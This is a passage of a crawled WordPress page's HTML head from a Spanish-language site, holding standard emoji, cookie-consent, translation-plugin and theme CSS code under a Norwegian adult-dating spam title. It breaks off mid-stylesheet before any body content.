

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferratransgut.com/swingers-klubber-knulle-bilder-asiatiske-kvinner-far-a-vite-dating-morke-sex/
body_size: 32209
content:
<!DOCTYPE HTML>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Swingers klubber knulle bilder | asiatiske kvinner får å vite dating mørke sex &#8211; FERRATRANSGUT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/75385057d9b6709ae08152ee/script.js"></script><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FERRATRANSGUT &raquo; Feed" href="https://ferratransgut.com/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Swingers klubber knulle bilder | asiatiske kvinner får å vite dating mørke sex &#8211; FERRATRANSGUT">
<meta property="og:url" content="https://ferratransgut.com/swingers-klubber-knulle-bilder-asiatiske-kvinner-far-a-vite-dating-morke-sex/">
<meta property="og:locale" content="es_ES">
<meta property="og:site_name" content="FERRATRANSGUT">
<meta property="og:type" content="article">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ferratransgut.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://ferratransgut.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CNoto+Sans%3A400%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.css?ver=91bc3dee' media='all' />
<script></script><link rel="https://api.w.org/" href="https://ferratransgut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferratransgut.com/wp-json/wp/v2/posts/1610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferratransgut.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ferratransgut.com/swingers-klubber-knulle-bilder-asiatiske-kvinner-far-a-vite-dating-morke-sex/" />
<link rel='shortlink' href='https://ferratransgut.com/?p=1610' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Fswingers-klubber-knulle-bilder-asiatiske-kvinner-far-a-vite-dating-morke-sex%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Fswingers-klubber-knulle-bilder-asiatiske-kvinner-far-a-vite-dating-morke-sex%2F&#038;format=xml" />
<style>#google_language_translator{text-align:left!important;}select.goog-te-combo{float:right;}.goog-te-gadget{padding-top:13px;}.goog-te-gadget .goog-te-combo{margin-top:-7px!important;}.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.getElementsByTagName( 'html' )[ 0 ].className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.27") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.27") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.27") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.27") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.27") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.27") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:;height:;overflow:hidden}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:50px;--header-sticky-height:50px}.l-header:before{content:'50'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:60px!important}.l-header.sticky .ush_image_1{height:50px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (max-width:600px){.ush_image_1{height:48px!important}.l-header.sticky .ush_image_1{height:48px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:#3d3d3d;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_2 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:24px}}.ush_menu_2 .w-nav-icon>div{border-width:3px}@media screen and 